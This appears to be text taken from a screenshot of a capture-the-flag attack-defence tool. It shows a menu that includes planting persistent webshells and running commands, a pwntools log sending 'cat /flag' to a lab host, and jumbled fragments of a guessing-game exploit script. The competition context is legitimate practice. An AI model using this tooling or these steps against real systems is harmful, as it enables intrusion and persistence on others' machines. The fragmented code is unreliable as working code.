 RAH V4.0.0 By dr0n1 群: 965066889
25 0 b'Big!!!\n'
25 12 b'Small!!!\n'
25 18 b'Small!!!\n'
25 21 b'Small!!!\n'
23 21 b'Big!!!\n'
[DEBUG] Sent 0xa bytes:
b'cat /flag\n'
[DEBUG] Received 0x2f bytes:
b'flag{965f794030c303dfadfe10785783b428edd27f1c}\n'
[*] Closed connection to 192.168.100.50 port 10101
[+] flag.txt去重完成，共保留 3 行。
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
elif b'Big' in d:
if (min_==max_-1):
p.sendlineafter(b">>",str(min_).encode())
break
max_=num
else:
break
print(max_,min_,d)
context.log_level='debug'
p.sendline(b'cat /flag')
p.readuntil(b'flag{')
目标IP文件 pwn1.txt
python路径 C: python39
Python脚本(PWN)
发送
自定义请求已结束！执行 3 次，成功 3 次